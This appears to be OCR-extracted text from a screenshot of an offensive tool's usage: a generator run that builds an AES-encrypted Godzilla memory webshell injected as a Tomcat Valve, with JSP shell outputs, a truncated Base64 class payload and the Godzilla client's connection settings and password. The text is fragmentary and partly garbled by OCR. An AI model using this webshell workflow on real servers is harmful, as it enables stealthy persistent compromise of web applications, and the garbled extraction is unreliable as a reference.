 ~/To/We/msmap
main !2
python generator.py
✔
[Java] | [Back] > Java
[Tomcat] | [Back] > Tomcat
[Valve] [Listener] [WsFilter] [Servlet] | [Back] > Valve
[RAW] [Base64] [AES128] [RC4] | [Back] > AES128
[CMD] [AntSword] [JSPJS] [Behinder] [Godzilla] | [Back] > Godzilla
[PassWord] | [Back] > superidol
OutputPath: target/TomcatValve.java
target/TomcatValve.class
target/shell.jsp
target/shell.jspx
---
yv66vgAAADIBagcAtQoAHwC2CgABALcHALgKAAEAuQoABwC6BwC7CgBYALwKAAcAvQcAvgoAAQC/
Godzilla V4.01 by: BeichenDream Github:https://github.com/BeichenDream/Go
Target Manage Configure About Plugin
ng proxyType remark
8 NO_PROXY Remarks
Shell Setting
Basic Configuration Request configuration
URL http://127.0.0.1:8070/index
Password superidol
Key superidol
Connection timeout 3000
Read time
Proxy host
Proxy port
Remarks
GROUP
Prompt
Success!
OK
Proxy type HTTP
Encoding UTF-8
Payload JavaDynamicPayload
Encryptor JAVA_AES_BASE64
Modify Test connection